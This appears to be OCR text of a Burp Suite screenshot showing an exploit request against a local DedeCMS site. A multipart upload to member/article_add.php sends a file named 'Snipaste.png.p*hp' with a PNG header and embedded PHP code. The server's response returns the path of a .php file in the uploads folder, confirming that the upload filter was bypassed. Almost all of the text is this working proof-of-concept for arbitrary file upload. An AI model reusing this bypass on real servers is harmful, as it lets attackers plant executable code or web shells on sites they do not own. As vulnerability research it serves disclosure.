 Request
Raw Params Headers Hex
Pretty Raw \n Actions
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 228
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOUQi4jiBOobFS3rq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
ion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: iframe
14 Referer: http://127.0.0.1/dedecms/member/article_add.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=pr53heim6qo27j6v5kg6n22uv8; _csrf_name_99dbc8e8=a057a8b21b313ba3e5b82da13029d87c;
_csrf_name_99dbc8e8__ckMd5=8cc13a036e5a68f9; DedeUserID=1; DedeUserID__ckMd5=1c5f131dedac14a3;
DedeLoginTime=1621420197; DedeLoginTime__ckMd5=9f6680003639864a; ENV_GOBACK_URL=
%2Fdedecms%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
18 Connection: close
19
20 ------WebKitFormBoundaryOUQi4jiBOobFS3rq
21 Content-Disposition: form-data; name="upload"; filename="Snipaste.png.p*hp"
22 Content-Type: image/png
23
24 □NG
25
26 IHDR<?php phpinfo();?>
27 ------WebKitFormBoundaryOUQi4jiBOobFS3rq--
28
Search
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 19 May 2021 10:42:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=gb2312
10 Content-Length: 144
11
12 <script type="text/javascript">
window.parent.CKEDITOR.tools.callFunction(2, '/dedecms/uploads/allimg/210519/1-2105191T239458.php'
</script>
Search
0 matches